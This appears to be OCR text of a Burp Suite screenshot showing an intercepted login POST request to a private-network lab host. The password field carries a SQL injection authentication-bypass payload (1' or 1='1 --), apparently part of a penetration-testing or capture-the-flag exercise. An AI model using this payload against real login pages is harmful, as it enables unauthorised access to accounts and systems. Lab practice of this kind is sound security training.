 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.24:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.1.24
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://192.168.1.24
10 Connection: close
11 Referer: http://192.168.1.24/
12 Cookie: PHPSESSID=4e92d3146f8224bf08544c9cefcaa081
13 Upgrade-Insecure-Requests: 1
14
15 myusername=john&mypassword=1%27+or+1%3D%271+-- &Submit=Login
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
? Search... 0 matches